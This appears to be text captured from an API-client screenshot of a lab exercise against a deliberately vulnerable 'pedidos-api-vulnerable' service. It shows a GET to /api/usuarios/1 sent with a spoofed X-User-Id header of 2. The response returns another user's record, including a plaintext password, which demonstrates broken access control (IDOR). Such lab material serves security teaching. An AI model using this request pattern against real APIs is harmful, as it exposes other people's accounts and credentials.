 HTTP P1 - Explotacion: pedidos-api-vulnerable > P1-001
GET {{baseUrl}} /api/usuarios/1
Docs Params Authorization Headers 7 Body Scripts Settings
Headers 6 hidden
Key Value
X-User-Id 2
Key Value
Body Cookies Headers 5 Test Results
{} JSON Preview Visualize
1 {
2 "id": 1,
3 "nombre": "Ana",
4 "email": "ana@itson.mx",
5 "password": "ana12345",
6 "rol": "USER"
7 }